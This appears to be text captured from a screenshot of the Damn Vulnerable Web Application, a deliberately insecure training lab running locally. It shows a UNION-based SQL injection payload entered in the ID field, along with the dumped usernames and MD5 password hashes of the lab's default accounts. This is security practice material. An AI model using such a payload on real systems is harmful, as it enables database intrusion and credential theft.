 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: `1.1' union all select 1,group_concat(concat_ws(':',user,password)) from users -- qwe`
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d
More Information
https://en.wikipedia.org/wiki/SQL_inje
https://www.netsparker.com/blog/web
https://owasp.org/www-community/at
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Applic...
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: `1.1' union all select 1,group_concat(concat_ws(':',user,password)) from users --
qwe`
Submit
Close